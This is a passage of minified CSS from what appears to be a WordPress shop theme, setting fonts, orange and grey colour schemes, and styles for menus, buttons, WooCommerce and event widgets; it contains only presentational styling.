.tm-bg-layer{background-color:#f1f1f1}body{font-family:"Roboto",Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;line-height:27px;letter-spacing:0.3px;color:#787878}h1{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:600;font-size:32px;line-height:42px;color:#232323}h2{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:600;font-size:26px;line-height:36px;color:#232323}h3{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:600;font-size:22px;line-height:32px;color:#232323}h4{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#232323}h5{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:600;font-size:18px;line-height:28px;color:#232323}h6{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#232323}.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:800;text-transform:capitalize;font-size:35px;line-height:40px;color:#232323}.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto",Arial,Helvetica,sans-serif;font-weight:400;font-size:14px;line-height:22px;color:#F6AB4A}.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto",Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;line-height:27px;letter-spacing:0.3px;color:#787878}body .widget .widget-title,body .widget .widgettitle,#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,.portfolio-description h2,.themetechmount-portfolio-details h2,.themetechmount-portfolio-related h2{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:700;text-transform:capitalize;font-size:22px;line-height:20px;color:#232323}.main-holder .site-content ul.products li.product .add_to_wishlist,.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"],.woocommerce button.button,.woocommerce-page button.button,input,.tm-vc_btn,.tm-vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.themetechmount-post-readmore a{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:600;text-transform:capitalize}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_tta.vc_general .vc_tta-tab > a,.site-footer .tm-footer-cta-wrapper .tm-custom-heading{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:600;font-size:22px}.tm-titlebar h1.entry-title,.tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:700;text-transform:capitalize;font-size:40px;line-height:46px;color:#232323}.tm-titlebar .entry-subtitle,.tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto",Arial,Helvetica,sans-serif;font-weight:400;font-size:18px;line-height:24px;color:#868080}.tm-titlebar .breadcrumb-wrapper,.tm-titlebar .breadcrumb-wrapper a{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:600;text-transform:capitalize;font-size:16px;line-height:20px;color:#868080}.headerlogo a.home-link{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#232323}#site-header-menu #site-navigation div.nav-menu > ul > li > a,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Nunito",Arial,Helvetica,sans-serif;font-weight:700;text-transform:capitalize;font-size:15px;line-height:24px;color:#ffffff}ul.nav-menu li ul li a,div.nav-menu > ul li ul li a,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"Roboto",Arial,Helvetica,sans-serif;font-weight:400;font-size:14px;line-height:24px;color:#868080}#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > a:hover,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li:hover.mega-menu-item-has-children > a{font-family:"Roboto",Arial,Helvetica,sans-serif;font-weight:100;font-size:14px;line-height:24px;color:#868080}a{color:#232323}a:hover{color:#f59646}.tm-header-style-infostack-two .bottom_block.tm-header-menu-bg-color-custom:before,.tm-header-menu-bg-color-custom{background-color:#323232}.site-footer .tm-footer-cta-wrapper.tm-bgcolor-custom{background-color:rgba(0,0,0,0.01)}.wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column,.tm-list.tm-list-icon-color- li,.tm-list-li-content{color:#787878}.tm-page-loader-wrapper{background-image:url() ; background-size:300px}.woocommerce-account .woocommerce-MyAccount-content button:hover,.sidebar .widget.frizty_category_list_widget ul>li a:hover:before,.sidebar .widget.frizty_all_post_list_widget ul>li a:hover:before,.tm-heading-highlight,.tm-quote-form input[type="submit"]:hover,.tm-processbox-wrapper .tm-processbox .process-num:before,.tm-processbox-wrapper .tm-processbox .process-num span:before,.tm-iconbox-hoverstyle .tm-sbox:hover,.vc_progress_bar .vc_single_bar .vc_bar:after,.slick-dots li.slick-active button,.widget.frizty_category_list_widget li.current-cat a:after,.widget.frizty_category_list_widget li a:hover:after,.widget.frizty_all_post_list_widget li.tm-post-active a:after,.widget.frizty_all_post_list_widget li a:hover:after,.widget.tm_widget_nav_menu li.current_page_item a:after,.widget.tm_widget_nav_menu li a:hover:after,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a:after,.woocommerce-account .woocommerce-MyAccount-navigation li a:hover:after,.tm-site-searchform button,.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan .rpt_head,.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan .rpt_title,.mc_form_inside .mc_merge_var:after,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon:after,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon:before,.vc_toggle_round.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_icon,.vc_toggle_round.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle_round.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:before,.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:before,.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_icon:after,.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_icon:before,.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:before,.vc_toggle_rounded.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_icon,.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:before,.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:before,.vc_toggle_square.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_icon,.vc_toggle_square.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:before,.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:before,.woocommerce .main-holder #content .woocommerce-error .button:hover,.woocommerce .main-holder #content .woocommerce-info .button:hover,.woocommerce .main-holder #content .woocommerce-message .button:hover,.sidebar .widget .tagcloud a:hover,.woocommerce .widget_shopping_cart a.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.main-holder .site table.cart .coupon button:hover,.main-holder .site .woocommerce-cart-form__contents button:hover,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover,.main-holder .site .return-to-shop a.button:hover,.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button:hover,.main-holder .site-content #review_form #respond .form-submit input:hover,.woocommerce div.product form.cart .button:hover,table.compare-list .add-to-cart td a:hover,.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,.main-holder .site .woocommerce-form-coupon button:hover,.main-holder .site .woocommerce-form-login button.woocommerce-Button:hover,.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button:hover,.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button:hover,.main-holder .site table.cart .coupon input:hover,.woocommerce #payment #place_order:hover,.woocommerce .widget_shopping_cart a.button.checkout,.woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current,.main-holder .site-content nav.woocommerce-pagination ul li a:hover,.sidebar .widget .tagcloud a:hover,.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after,.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,.top-contact.tm-highlight-left:after,.top-contact.tm-highlight-right:after,.tm-social-share-links ul li a:hover,article.post .more-link-wrapper a.more-link,.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat,.tm-sortable-list .tm-sortable-link a.selected,.tm-sortable-list .tm-sortable-link a:hover,.tm-col-bgcolor-skincolor .tm-bg-layer-inner,.tm-bg .tm-bgcolor-skincolor > .tm-bg-layer,.tm-bgcolor-skincolor > .tm-bg-layer,footer#colophon.tm-bgcolor-skincolor > .tm-bg-layer,.tm-titlebar-wrapper.tm-bgcolor-skincolor .tm-titlebar-wrapper-bg-layer,.themetechmount-post-item-inner .tribe-events-event-cost,.tribe-events-day .tribe-events-day-time-slot h5,.tribe-events-button,#tribe-events .tribe-events-button,.tribe-events-button.tribe-inactive,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.single-tribe_events .tribe-events-schedule .tribe-events-cost,.tribe-events-list .tribe-events-event-cost span,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,article.themetechmount-box-blog-classic .themetechmount-post-date-wrapper,body .datepicker table tr td span.active.active,body .datepicker table tr td.active.active,.datepicker table tr td.active.active:hover,.datepicker table tr td span.active.active:hover,.widget .widget-title::before,.datepicker table tr td.day:hover,.datepicker table tr td.day.focused,.tm-bgcolor-skincolor.tm-rowborder-topcross:before,.tm-bgcolor-skincolor.tm-rowborder-bottomcross:after,.tm-bgcolor-skincolor.tm-rowborder-topbottomcross:before,.tm-bgcolor-skincolor.tm-rowborder-topbottomcross:after,.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title:after,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_active .vc_tta-panel-title a,.tm-element-heading-wrapper.tm-seperator-double-border .heading-seperator:after,.tm-element-heading-wrapper.tm-seperator-double-border .heading-seperator:before,.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-white,.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:before,.tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,.sidebar .widget-title:before,.subscribe_button:hover .btn,.tm-header-overlay .vertical-menu-category .title,.hot-products .product .tm-shop-icon a.yith-wcqv-button,.main-holder .site-content .hot-products .product .tm-shop-icon a.add_to_cart_button:hover,.hot-products .product .tm-shop-icon .yith-wcwl-add-to-wishlist a,.hot-products .product .tm-shop-icon .product.compare-button a,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-add-to-cart-btn:hover a,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-quickview-btn:hover a,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-wishlist-btn:hover a,.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-compare-btn:hover a,.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-icons:before,.tm-header-style-classic .headercart-total{background-color:#f59646}body .vc_grid-pagination ul li.vc_grid-active a,body .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li.vc_grid-active>a,body .vc_grid-pagination ul li:hover a{background-color:#f59646 !important}@keyframes slide-down{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}.tm-header-style-infostack-two .bottom_block.tm-header-menu-bg-color-darkgrey:before,.tm-header-style-infostack-two .bottom_block.tm-sticky-bgcolor-darkgrey.is_stuck:before,.themetechmount-servicebox-stylefour .themetechmount-box-bottom-content .tm-sbox-moreicon:hover,.themetechmount-servicebox-styleone:hover .themetechmount-serviceboxbox-textbox .tm-morebtn,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body .booked-modal input[type=submit].button-primary:hover,.themetechmount-box-portfolio.box-style-two .themetechmount-overlay:before,.themetechmount-teambox-style4 .themetechmount-team-image-box:before,.themetechmount-sidebar-social li > a:hover,.themetechmount-boxes-service .row.themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(even) .themetechmount-servicebox-stylefour .themetechmount-post-item .themetechmount-box-bottom-content,.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-vc_btn3.tm-vc_btn3-color-black:hover,.twentytwenty-handle,.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,.tm-header-style-infostack .tm-bgcolor-darkgrey,.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey,.tm-bg-highlight-dark,.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,.tm-bgcolor-darkgrey,.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner,.subscribe_button .btn:hover,.woocommerce.widget_shopping_cart .buttons a.button.checkout.wc-forward:hover,.woocommerce.widget_shopping_cart .buttons a,.contactform-title.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2:before,.main-holder .site-content ul.products li.product .featured.product-label,#yith-quick-view-content .featured.product-label,.single .main-holder .site-content span.featured.product-label,.slick-dots li button,.hot-products .product .tm-shop-icon a.yith-wcqv-button:hover,.main-holder .site-content .hot-products .product .tm-shop-icon a.add_to_cart_button,.hot-products .product .tm-shop-icon .yith-wcwl-add-to-wishlist a:hover,.hot-products .product .tm-shop-icon .product.compare-button a:hover,.tm-header-style-infostack-two .tm-stickable-header.is_stuck,.tm-header-style-infostack .tm-stickable-header-w .tm-stickable-header.is_stuck,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond .form-submit input,.tm-header-style-infostack:not(tm-header-style-infostack-three) .vertical-menu-category .title,.ttmbannercmsblock-style6 .first .bannertext .bannertext1,.themetechmount-blogbox-styletwo .themetechmount-box-date-inner{background-color:#f59646}.tm-secondarycolor,.main-holder .site-content ul.products li.product .price,.specialhotproducts.style2 .hot-products.woocommerce .price ins .woocommerce-Price-amount,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover,.styleone .woocommerce .price .woocommerce-Price-amount,.woocommerce .product-hover-style4 .price .woocommerce-Price-amount{color:#f59646}.ttmbannercmsblock-style5 .bannertext a:hover,.wpb-js-composer .product_tab.style2 .vc_tta.vc_general .vc_tta-tab>a:hover,.wpb-js-composer .product_tab.style2 .vc_tta.vc_general .vc_tta-tab.vc_active>a,.tm-element-heading-wrapper.offer-heading .tm-vc_general .tm-custom-heading strong{color:#f59646 !important}.contactform-social .social li a:hover{color:#f59646;border-color:#f59646}.single .main-holder div.product .woocommerce-tabs ul.tabs li.active,.single .main-holder div.product .woocommerce-tabs ul.tabs li:hover{border-color:#f59646}.tm-header-style-infostack-two .bottom_block.tm-header-menu-bg-color-grey:before,.tm-header-style-infostack-two .bottom_block.tm-sticky-bgcolor-grey.is_stuck:before,#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment,.woocommerce-account .woocommerce-MyAccount-navigation li a,.widget.tm_widget_nav_menu li a,.widget.frizty_all_post_list_widget li a,.widget.frizty_category_list_widget li a,body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.widget .tm-file-links .tm-links,.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-background,.themetechmount-ptables-w .ttm-pricetable-column-w:hover,.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,.tm-ptablebox .tm-ptablebox-content,.widget .tm-author-widget,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a,.author-info,.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,.tm-col-bgcolor-grey .tm-bg-layer-inner,.tm-bgcolor-grey,.site-header.tm-sticky-bgcolor-grey.is_stuck,.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after,.tm-col-bgcolor-grey > .tm-bg-layer-inner,.tm-bg.tm-bgcolor-grey > .tm-bg-layer{background-color:#F5F5F5}.ttmbannercmsblock-style4 .bannertext a.bannerbtn:hover,.ttmnewsletterblock .subscribe_button .btn,.slick-next:hover:before,.slick-prev:hover:before,.ttmblockaboutus .block-aboutus-contact-icon,.tmbannercmsblock-stylefour .bannercms_content.second .bannertext a:hover,.countdown-box .time_circles .clocktime,.newsletterwrapper .subscribe_button .btn{background-color:#f59646}.slick-next:hover:before,.slick-prev:hover:before{border-color:#f59646}.ttmblockaboutus .block-aboutus-contact-icon:before{border-left-color:#f59646}.tm-dcap-color-skincolor,.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor .vc_bar,.sidebar h3.widget-title:before,.widget .widget-title:after,.footer .widget .widget-title:after,.woocommerce-account .woocommerce-MyAccount-navigation li a:before,.widget.tm_widget_nav_menu li a:before,.widget.frizty_all_post_list_widget li a:before,.widget.frizty_category_list_widget li a:before,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,.tm-col-bgcolor-darkgrey .wpcf7 .tm-bookappointmentform input[type="submit"]:hover,.tm-row-bgcolor-darkgrey .wpcf7 .tm-bookappointmentform input[type="submit"]:hover,.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box,.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:focus,.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,.single-tm_portfolio .nav-next a:hover,.single-tm_portfolio .nav-previous a:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-inverse:hover,.tm-bgcolor-skincolor,.tm-header-overlay .site-header.tm-sticky-bgcolor-skincolor.is_stuck,.site-header-menu.tm-sticky-bgcolor-skincolor.is_stuck,.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-skincolor,.is_stuck.tm-sticky-bgcolor-skincolor,.tm-header-style-infostack .site-header-menu .tm-stickable-header.is_stuck .tm-sticky-bgcolor-skincolor,.themetechmount-box-view-overlay .themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box a:hover,.themetechmount-post-box-icon-wrapper,.themetechmount-pagination .page-numbers.current,.themetechmount-pagination .page-numbers:hover,.tm-sresults-title small a,.tm-sresult-form-wrapper,.themetechmount-box-blog-classic .entry-title:before,.tm-square-social-icon .themetechmount-social-links-wrapper .social-icons li a:hover,.inside.tm-fid-view-topicon h3:after,.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,.widget.tm_widget_nav_menu li a:hover,.widget.frizty_category_list_widget li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,.widget.tm_widget_nav_menu li.current_page_item a:before,.widget.frizty_category_list_widget li.current-cat a,.themetechmount-servicebox .tm-service-iconbox .tm-service-icon-dots:before,.themetechmount-box-service .tm-seperator:after,.themetechmount-box-blog.themetechmount-box-blog-classic .themetechmount-post-date-wrapper,.entry-content .page-links>span:not(.page-links-title),.entry-content .page-links a:hover,mark,ins,.tm-headerstyle-infostack .headercart-total,.wishlist-counter span.count,.tm-headerstyle-infostack-two .headercart-total,.tm-headerstyle-infostack-three .headercart-total,.wpb-js-composer .product_tab .vc_tta.vc_general .vc_tta-tab>a:after,.subscribe_button .btn,.hot-products .tm-product-content .ttmtimer .clocktime,.themetechmount-testimonialbox-styletwo:hover .testimonial-details .themetechmount-box-desc:before,.themetechmount-sidebar-social li > a,.themetechmount-blogbox-styleone .themetechmount-box-date-inner,.single article.themetechmount-box-blog-classic .themetechmount-box-date-inner,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content blockquote h5:before,.themetechmount-box-blog-classic blockquote h5:before,.single article.post blockquote:before,.tm-header-overlay .headercart-total,.tmbannercmsblock-stylefour .bannercms_content.second .bannertext a{background-color:#f59646 }.tm-headerstyle-infostack-two .myaccount .myaccount-toggle:hover,.tm-headerstyle-infostack-two .headercart .ttm-headercart.toggle:hover .headercart-icon,.ttmcat-wrap .ttmcat_description a.ttmcat_name:hover,.tm-custom-heading.custom-text4-style2 a:hover,.footer .tm-textcolor-dark a:hover,.tm-headerstyle-infostack-two .wishlist-counter a:hover,.themetechmount-topbar-wrapper .top-contact li a:hover,.themetechmount-topbar-wrapper a:hover,.tm-headerstyle-infostack-two .compare-counter a:hover,.tm-headerstyle-infostack-two .compare-counter a:hover:before,.tm-headerstyle-infostack-three .compare-counter a:hover:before,.tm-headerstyle-infostack-two .wishlist-counter a:hover:before,.tm-headerstyle-infostack-three .wishlist-counter a:hover:before,.tm-header-style-infostack-two .headercart .headercart-icon:hover:before,.tm-header-style-infostack-three .headercart .headercart-icon:hover:before,.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a,.tm-header-style-infostack .tm-bgcolor-darkgrey .kw-phone .ttm-custombutton a:hover,.myaccount .myaccount-toggle:hover,.shopping_cart.toggle:hover .headercart-icon,.footer .social-icons li > a:hover,.ttmbannercmsblock-style2 .bannercms_content.forth .bannertext1 .last-word,.header-search .input-group-btn:hover,.tm-header-style-infostack-one .kw-phone .ttm_contactcms_inner .icon,.tm-header-style-infostack-two .kw-phone .ttm_contactcms_inner .icon,.tm-header-style-infostack-one .kw-phone .ttm_contactcms_inner .text a.desc:hover,.tm-header-style-infostack-two .kw-phone .ttm_contactcms_inner .text a.desc:hover,.bannercms_content .last-word,.block-aboutus-wrapper .block-aboutus .block-details a,.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul li a:hover,#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu > ul.sub-menu > li > a:hover,.verticalmenu-wrapper ul.nav-menu li.first_mega_menu > ul.sub-menu > li > a:hover,.tm-post-prev-next-buttons span.tm-nav-sub:hover,.tm-titlebar-main .breadcrumb-wrapper span.current-item,.main-holder .styleone .hot-products.themetechmount-boxes-row-wrapper .slick-arrow:hover,.tm-header-style-classic .headercart:hover .headercart-icon:before{color:#f59646}.tm-footer2-left a:hover,.ttm_banneroffer .bannertext a:hover,.footer ul.tm-recent-post-list > li > a:hover,.ttm_bannercms .bannertext a:hover,.footer .socialblock-style4 .social-icons li > a:hover,.tmbannercmsblock-styletwo .bannertext a:hover,.tmbannercmsblock-stylethree .bannertext a:hover,.tmbannercmsblock-stylefour .bannertext 